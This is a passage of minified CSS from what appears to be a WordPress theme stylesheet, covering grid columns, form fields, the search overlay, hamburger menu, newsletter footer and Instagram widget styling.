.twocolumn{margin-top:3em;margin-bottom:3em}.entry-content-wrapper .twocolumn>div{display:inline-block;vertical-align:top;width:49%}.entry-content-wrapper .twocolumn>div:nth-child(odd){padding-right:20px}.entry-content-wrapper .twocolumn>div:nth-child(even){padding-left:20px}}.entry-content-wrapper .dropcap{float:left;font-size:2.7em;line-height:1;padding-right:.2em;margin-bottom:-.4em}.row{clear:both;margin-left:-10px;margin-right:-10px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-sm-tk-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:10px;padding-right:10px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}}@media (min-width:992px){.row{clear:both;margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-sm-tk-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-left:15px;padding-right:15px}.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}}@media (min-width:1200px){.row{clear:both;margin-left:-30px;margin-right:-30px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-sm-tk-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-left:30px;padding-right:30px}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}}.container,.front-slider-float .slick-list{margin-left:auto;margin-right:auto;max-width:1540px;width:100%}.container .container,.front-slider-float .slick-list{padding-left:0;padding-right:0}.front-slider-float .slick-list{overflow:visible}.container.container-large{max-width:inherit}.container.container-medium{max-width:740px}.search #infinite-handle{max-width:calc(740px + 170px)}.container.container-small{max-width:300px}.container.fullwidth{max-width:100%}.twocolumn .half-width{display:inline-block;font-size:initial;vertical-align:top;width:50%}.twocolumn .half-width:nth-child(even){padding-left:20px}.twocolumn .half-width:nth-child(odd){padding-right:20px}button,input[type=button],input[type=reset],input[type=submit]{border:none;border-radius:0;background:0 0;cursor:pointer}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#000}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#000}.comment-form input[type=submit],.contact-form input[type=submit]{height:42px;padding:1.4em 5em}.comment-form input[type=submit],.contact-form input[type=submit]{margin:0;border:1px solid #c69f73}.comment-form input[type=submit]:hover,.comment-form input[type=submit]:focus,.comment-form input[type=submit]:active,.contact-form input[type=submit]:hover,.contact-form input[type=submit]:focus,.contact-form input[type=submit]:active{background:rgba(198,159,115,.2)}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color]{color:#000;border:none;border-bottom:1px solid rgba(0,0,0,.2);border-radius:0;padding:3px 10px;background-color:transparent}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus{border-color:#000}textarea{color:#000;border:1px solid rgba(0,0,0,.2);border-radius:0;padding:.5em;background-color:transparent}textarea:focus{border-color:#000}select{border:1px solid rgba(0,0,0,.2)}textarea{width:100%}input[type=checkbox],input[type=radio],.woocommerce form .form-row .input-checkbox{display:none}label.checkbox,input[type=checkbox]+label,#respond input[type=checkbox]+label,form.contact-form label.checkbox,form.contact-form input[type=checkbox]+label,label.radio,input[type=radio]+label,form.contact-form label.radio,form.contact-form input[type=radio]+label{cursor:pointer;padding-left:40px;position:relative;font-weight:400;line-height:1;display:inline-block;margin-bottom:16px;font-size:14px}.comment-subscription-form input[type=checkbox]+label{margin-bottom:0;display:inline-block!important;font-weight:300;line-height:1.8em;margin-left:0}label.checkbox:before,input[type=checkbox]+label:before,label.radio:before,input[type=radio]+label:before{border:1px solid #000;color:#000;font-size:11px;height:12px;border-radius:7px;opacity:.5;text-align:left;width:28px;position:absolute;left:0;top:1px}label.checkbox:before,input[type=checkbox]+label:before{-webkit-transition:background-color .3s,opacity .3s;-moz-transition:background-color .3s,opacity .3s;-ms-transition:background-color .3s,opacity .3s;-o-transition:background-color .3s,opacity .3s;transition:background-color .3s,opacity .3s}label.checkbox:before,input[type=checkbox]+label:before,label.radio:before,input[type=radio]+label:before{content:"\e902"}.checkbox.checked:before,input[type=checkbox]:checked+label:before{background:#000;color:#fff;text-align:right}.radio.checked:before,input[type=radio]:checked+label:before{border-width:6px}#page{visibility:hidden;opacity:0;-webkit-transition:visibility 0s 0s,opacity .15s linear;-moz-transition:visibility 0s 0s,opacity .15s linear;-ms-transition:visibility 0s 0s,opacity .15s linear;-o-transition:visibility 0s 0s,opacity .15s linear;transition:visibility 0s 0s,opacity .15s linear}.show #page{visibility:visible;opacity:1}.sidebar-tag{display:block}.sidebar-meta a:before{content:"\A";white-space:pre}.sidebar-meta span{padding-bottom:10px}.site-header{margin-top:30px}.site-header>table{margin-bottom:10px;margin-top:5px}.site-branding-td{width:20%}.site-title,.site-description{margin:0;line-height:1}.main-navigation-td{vertical-align:bottom}.main-nav-align-left .main-navigation-td{text-align:left}.main-nav-align-center .main-navigation-td{text-align:center}.main-nav-align-right .main-navigation-td{text-align:right}.social-search-td{width:200px;text-align:right;vertical-align:bottom}.big-search-trigger{line-height:1}.search-wrap{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);padding:200px 130px;right:0;left:0;box-shadow:0 0 40px 20px rgba(0,0,0,0)}.big-search-open .search-wrap{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;box-shadow:0 0 40px 20px rgba(0,0,0,.3)}.big-search-close,.main-nav-align-hamburger .menu-close{font-size:34px;font-weight:100}.big-search-close,.main-nav-align-hamburger .menu-close,.menu-close{color:#fff}.big-search-close{position:absolute;top:calc(100% + 30px);right:130px;visibility:hidden;opacity:0}.big-search-open .big-search-close{visibility:visible;opacity:.2;-webkit-transition:.2s .5s linear;-moz-transition:.2s .5s linear;-ms-transition:.2s .5s linear;-o-transition:.2s .5s linear;transition:.2s .5s linear}.big-search-open .big-search-close:hover{opacity:1;-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear}.big-search-open .search-wrap~.menu-background{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;-webkit-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-moz-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-ms-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-o-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);transition:opacity .5s cubic-bezier(.12,.6,.54,.96)}.search-line{border-bottom:1px solid rgba(255,255,255,.2);padding-bottom:1em}.search-wrap .search-instructions,.search-wrap .search-form{display:inline-block}.search-wrap .search-form input[type=search]{line-height:1;vertical-align:baseline}.search-wrap .search-instructions{width:180px;opacity:.6;line-height:1}.search-wrap .search-form{width:calc(100% - 190px)}.search-wrap .icon-search{font-size:40px}.icon-search{display:inline-block;font-size:20px;width:1em;height:1em;position:relative;margin-bottom:-3px}.icon-search:before,.icon-search:after{content:'';position:absolute}.icon-search:before{top:.2em;left:.2em;width:.6em;height:.6em;border-radius:50%;border:1px solid #000}.icon-search:after{bottom:0;right:0;width:.4em;height:1px;background:#000;-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.search-wrap .icon-search:after{height:2px}.search-wrap .search-form button{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px);opacity:0}.search-wrap .search-instructions,.search-wrap input[type=search]{-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);opacity:0}.big-search-open .search-wrap .search-form button,.big-search-open .search-wrap .search-instructions,.big-search-open .search-wrap input[type=search]{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;-webkit-transition:.3s .3s ease-in-out;-moz-transition:.3s .3s ease-in-out;-ms-transition:.3s .3s ease-in-out;-o-transition:.3s .3s ease-in-out;transition:.3s .3s ease-in-out}.social-button{padding:3px 3px 1px;margin:0 10px 0 0;font-size:15px;vertical-align:baseline;line-height:1}.social-agency-button{padding:3px 3px 1px;margin:0 10px 0 0;font-size:15px;vertical-align:baseline;line-height:1;font-weight:500}.social-button .icon-close{display:none}.social-button .social-close,.social-menu-open .social-button .social-follow{display:none}.social-button .social-follow,.social-menu-open .social-button .social-close{display:block}#primary-menu,.social-wrapper{-webkit-transition:.15s ease-in-out;-moz-transition:.15s ease-in-out;-ms-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out}.social-menu-open:not(.main-nav-align-hamburger) #primary-menu{visibility:hidden;opacity:0}.main-navigation-td{position:relative}.social-wrapper{visibility:hidden;opacity:0;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);position:absolute;bottom:0;right:0;left:0}.social-menu-open .social-wrapper{visibility:visible;opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.social-wrapper{text-align:right;padding:2px}.social-wrapper .jetpack-social-navigation ul{margin:0;list-style:none;font-size:15px}.social-wrapper .jetpack-social-navigation a{height:auto;width:auto;border-bottom:1px solid transparent;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.social-wrapper .jetpack-social-navigation-genericons a:before{display:none}.footer-newsletter-wrapper,.footer-instagram-wrapper,.footer-widget-area,.site-info{margin-top:50px}.site-info{margin-bottom:45px}.footer-instagram-wrapper{border-top:1px solid rgba(0,0,0,.2);padding-top:80px}.footer-widget-area{display:inline-block}.menu-footer-company-container{position:relative;top:-23px}.footer-widget-area h2{display:none}.widget-area #mc_subheader{line-height:1.5}.footer-newsletter .mc_custom_border_hdr,.footer-newsletter #mc_subheader{float:left;clear:left;width:750px;max-width:calc(100% - 555px);display:inline-block;padding-right:40px;margin-top:14px}.footer-newsletter .mc_custom_border_hdr{margin-bottom:10px}.footer-newsletter .mc_form_inside{display:inline-block;max-width:550px;width:100%;float:right}.footer-newsletter .mc_merge_var{margin:0;clear:none}#mc_signup_form .mc_var_label{margin-bottom:1em}.footer-newsletter #mc_signup_form .mc_input{width:350px;display:inline-block;clear:none;float:left;padding-left:10px;padding-right:10px}#mc_signup_form .mc_input,#mc_signup_submit{height:42px;border:1px solid #000;border-radius:0;width:100%}.widget #mc_signup_submit,.footer-newsletter #mc_signup_submit{width:100%;margin:0;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.widget .mc_merge_var{margin-bottom:.4em}#mc_signup_submit:hover{background:rgba(0,0,0,.2)}#mc_signup_form .mc_input:not(:focus){border-color:rgba(0,0,0,.2)}#mc_signup_submit,.comment-form input[type=submit]{font-size:10px;line-height:1;text-transform:uppercase;font-weight:700;letter-spacing:.1em}.footer-newsletter #mc_signup_form .mc_input{width:calc(100% - 174px);display:inline-block}.footer-newsletter .mc_signup_submit{width:170px;display:inline-block;float:right}#mc_display_rewards{text-align:left;opacity:.6}.footer-newsletter #mc_display_rewards{margin-top:2.4em}.widget-area #mc_display_rewards{margin-top:0}.footer-instagram-wrapper .widget{margin:0;max-width:100%}.footer-instagram-wrapper .widget ul{margin-left:-16px;margin-right:-16px}.footer-instagram-wrapper .widget li{width:calc(100%/6);padding:0 16px;display:inline-block;float:left;font-size:0}.footer-instagram-wrapper .widget a{display:block;overflow:hidden}.footer-instagram-wrapper .widget a img{-webkit-transition:.15s ease-out;-moz-transition:.15s ease-out;-ms-transition:.15s ease-out;-o-transition:.15s ease-out;transition:.15s ease-out;will-change:transform}.footer-instagram-wrapper .widget a:hover img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}p.instagram-username{margin-bottom:0}.footer-site-branding,.footer-site-copyright{display:inline-block}.site-copyright span{display:block}.footer-site-branding{margin-left:30px;margin-right:30px}.footer-site-copyright{text-transform:uppercase;letter-spacing:.02em}.posts-navigation ul{list-style:none;display:block;margin-top:4em;padding-top:2em;border-top:1px solid rgba(0,0,0,.2)}.posts-navigation li{display:inline-block}.posts-navigation span.page-numbers,.posts-navigation a.page-numbers{padding:.2em}.posts-navigation .prev.page-numbers{margin-right:2em}.posts-navigation .next.page-numbers{margin-left:2em}a,button{cursor:pointer}a{color:inherit}a,a:visited,a:hover,a:focus,a:active{text-decoration:none}a:focus,a:hover,a:active,button:focus,button:hover,button:active,input:focus,input:hover,input:active{outline:0}.main-navigation{clear:both;display:block;width:100%}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0;font-size:15px}.dropdown-toggle{font-size:14px}.main-navigation ul ul{background:0 0;color:#fff;float:left;position:absolute;top:100%;left:-999em;z-index:99999;padding:2.5em 1.2em 1.5em;text-align:left;box-shadow:0 16px 18px -10px rgba(0,0,0,.2)}.main-navigation ul ul:before{content:'';display:block;background:#000;position:absolute;bottom:0;left:0;right:0;width:100%;height:calc(100% - 1em);z-index:-1}.main-nav-align-hamburger .main-navigation ul ul{top:0;background:0 0}.main-navigation ul ul ul{left:-999em;top:-1.5em;padding:1.5em 1.2em}.main-navigation ul ul ul:before{height:100%}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul{left:100%}.main-navigation ul ul li{width:180px;margin-bottom:4px;margin-right:0}.main-nav-align-hamburger .main-navigation ul ul{width:66%;padding:.3em 0;box-shadow:none}.main-nav-align-hamburger .main-navigation ul ul:before{display:none}.main-nav-align-hamburger .main-navigation ul ul li{width:100%}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:-1.2em}.main-nav-align-hamburger .main-navigation ul li:hover>ul,.main-nav-align-hamburger .main-navigation ul li.focus>ul{left:-999em}.main-nav-align-hamburger .main-navigation ul li.toggle-on>ul{left:100%}.main-nav-align-right .main-navigation ul ul{text-align:right}.main-nav-align-right .main-navigation ul li:hover>ul,.main-nav-align-right .main-navigation ul li.focus>ul{right:-1.2em;left:auto}.main-nav-align-right .main-navigation ul ul li:hover>ul,.main-nav-align-right .main-navigation ul ul li.focus>ul{right:100%;left:auto}body:not(.main-nav-align-hamburger) .main-navigation ul li:hover>.dropdown-toggle .icon-dropdown:before,body:not(.main-nav-align-hamburger) .main-navigation ul li.focus>.dropdown-toggle .icon-dropdown:before,.main-nav-align-hamburger .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}body:not(.main-nav-align-hamburger) .main-navigation ul li:hover>.dropdown-toggle .icon-dropdown:after,body:not(.main-nav-align-hamburger) .main-navigation ul li.focus>.dropdown-toggle .icon-dropdown:after,.main-nav-align-hamburger .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-nav-align-hamburger .main-navigation.toggled ul ul ul{display:none;position:static;width:100%;padding-left:0}.main-nav-align-hamburger .main-navigation.toggled ul ul li.toggle-on>ul{display:block}.main-navigation li,.social-wrapper .jetpack-social-navigation li{display:inline-block;position:relative;padding:.15em .3em 0;margin-right:10px;line-height:1}.main-nav-align-hamburger .main-navigation li{width:60%;padding-left:0;padding-top:0;margin-right:0}.main-navigation a{display:inline-block;text-decoration:none;padding:.1em 0;border-bottom:1px solid transparent;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.main-navigation .dropdown-toggle{padding:0 0 0 .4em}.icon-dropdown{position:relative;width:1em;height:1em;display:block}.icon-dropdown:before,.icon-dropdown:after{content:'';position:absolute;width:.8em;height:1px;top:calc(50% + .1em);left:.1em;background:#000;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s}ul ul .icon-dropdown:before,ul ul .icon-dropdown:after,.main-nav-align-hamburger .icon-dropdown:before,.main-nav-align-hamburger .icon-dropdown:after{background:#fff}.icon-dropdown:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.menu-toggle,.main-navigation.toggled ul{display:block}@media screen and (min-width:1200px){.menu-toggle,.menu-close{display:none}.main-navigation ul{display:block}.main-nav-align-hamburger .menu-toggle,.main-nav-align-hamburger .menu-close,.main-nav-align-hamburger .main-navigation.toggled ul{display:block}.main-nav-align-hamburger .main-navigation ul{display:none}}.icon-close{position:relative;display:inline-block;font-size:.75em;width:1em;height:1em;margin-left:5px}.icon-close .icon-close-line{display:block;width:1.2em;height:2px;background:#fff;position:absolute;top:50%;left:0;-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;-o-transform-origin:center center;transform-origin:center center}.icon-close .icon-close-line:nth-child(1){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.icon-close .icon-close-line:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.menu-toggle{padding:5px 2px}.icon-hamburger .icon-hamburger-line{display:block;width:20px;height:1px;margin-top:3px;margin-bottom:3px;background:#000}.icon-hamburger .icon-hamburger-line{-webkit-transition:.15s;-moz-transition:.15s;-ms-transition:.15s;-o-transition:.15s;transition:.15s}button:hover .icon-hamburger .icon-hamburger-line{-webkit-transform:scale(1.2,1);-moz-transform:scale(1.2,1);-ms-transform:scale(1.2,1);-o-transform:scale(1.2,1);transform:scale(1.2,1)}.main-nav-align-hamburger .site-branding-td{width:45%}.main-nav-align-hamburger .main-navigation,.main-nav-align-hamburger .site-branding{display:inline-block;vertical-align:middle}.main-nav-align-hamburger .main-navigation{vertical-align:bottom;width:45px;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:.4s}.main-nav-align-hamburger .site-branding{width:calc(100% - 50px)}.main-nav-align-hamburger .main-navigation.toggled{width:0}.main-nav-align-hamburger .menu-wrapper .site-branding{margin-bottom:60px}.search-wrap,.main-nav-align-hamburger .menu-wrapper{position:fixed;top:0;overscroll-behavior:contain;background:#000;-webkit-transition:transform .3s cubic-bezier(.12,.6,.54,.96);-moz-transition:transform .3s cubic-bezier(.12,.6,.54,.96);-ms-transition:transform .3s cubic-bezier(.12,.6,.54,.96);-o-transition:transform .3s cubic-bezier(.12,.6,.54,.96);transition:transform .3s cubic-bezier(.12,.6,.54,.96);z-index:6}.search-wrap,.search-wrap .search-form input[type=search],.main-nav-align-hamburger .menu-wrapper{color:#fff}.search-wrap input::-webkit-input-placeholder{color:#fff}.search-wrap input:-moz-placeholder{color:#fff}.search-wrap input::-moz-placeholder{color:#fff}.search-wrap .icon-search:before{border-color:#fff}.search-wrap .icon-search:after,.main-nav-align-hamburger .icon-close .icon-close-line{background:#fff}.main-nav-align-hamburger .menu-wrapper{bottom:0;left:0;width:900px;max-width:80%;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);padding:40px 130px}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2){height:80%;overflow:auto}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2)>*{display:inline-block;width:99%;vertical-align:middle}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2):before{content:'';height:100%;width:0}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2)>*,.main-nav-align-hamburger .menu-wrapper>div:nth-child(2):before{display:inline-block;vertical-align:middle}.menu-background{opacity:0;background-color:rgba(0,0,0,.7);box-shadow:0 0 40px 20px rgba(0,0,0,0);position:fixed;top:0;bottom:0;left:0;width:100%;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;-moz-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;-ms-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;-o-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;z-index:5}.main-nav-align-hamburger .menu-close{visibility:hidden;opacity:0;position:absolute;right:-60px;top:0;-webkit-transform:translateX(100%) rotate(90deg);-moz-transform:translateX(100%) rotate(90deg);-ms-transform:translateX(100%) rotate(90deg);-o-transform:translateX(100%) rotate(90deg);transform:translateX(100%) rotate(90deg);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;-webkit-transition:0s;-moz-transition:0s;-ms-transition:0s;-o-transition:0s;transition:0s}.main-nav-align-hamburger .toggled .menu-close{visibility:visible;opacity:.2;top:40px;-webkit-transition:.3s .2s,visibility 0s;-moz-transition:.3s .2s,visibility 0s;-ms-transition:.3s .2s,visibility 0s;-o-transition:.3s .2s,visibility 0s;transition:.3s .2s,visibility 0s}.main-nav-align-hamburger .toggled .menu-close:hover{opacity:1;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.main-nav-align-hamburger .toggled .menu-wrapper,.main-nav-align-hamburger .toggled .menu-background{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.main-nav-align-hamburger .toggled .menu-wrapper{box-shadow:0 0 40px 20px rgba(0,0,0,.3)}.main-nav-align-hamburger .toggled .menu-background{opacity:1;-webkit-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-moz-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-ms-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-o-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);transition:opacity .5s cubic-bezier(.12,.6,.54,.96)}.main-nav-align-hamburger .menu-wrapper .site-branding{opacity:0;-webkit-transform:translateX(30px);-moz-transform:translateX(30px);-ms-transform:translateX(30px);-o-transform:translateX(30px);transform:translateX(30px)}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2){opacity:0;-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px)}.main-nav-align-hamburger .toggled .menu-wrapper .site-branding,.main-nav-align-hamburger .toggled .menu-wrapper>div:nth-child(2){-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;-webkit-transition:.3s .2s ease-in-out;-moz-transition:.3s .2s ease-in-out;-ms-transition:.3s .2s ease-in-out;-o-transition:.3s .2s ease-in-out;transition:.3s .2s ease-in-out}.main-nav-align-hamburger .main-navigation ul{font-weight:300}.main-nav-align-hamburger .main-navigation ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul{font-size:30px}.main-nav-align-hamburger .main-navigation ul ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul ul{font-size:18px}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em}.site-main .comment-navigation,.site-main .posts-navigation{overflow:hidden}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.entry-content figure.size-full,.entry-content img,.entry-content p>img{margin-bottom:1.5rem;margin-top:.5rem}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.alignleft,.alignright{max-width:60%}@media screen and (min-width:1600px){.no-sidebar .alignleft{margin-left:-90px}.page.no-sidebar .alignleft{margin-left:0}.page.no-sidebar .alignright{margin-right:0}}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.entry-content figure.aligncenter,.entry-content img.aligncenter{margin-bottom:3rem;margin-top:3rem}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after,.site-main:before,.site-main:after,.footer-newsletter:before,.footer-newsletter:after,.footer-instagram-wrapper .widget:before,.footer-instagram-wrapper .widget:after,.widget .instagram-pics:before,.widget 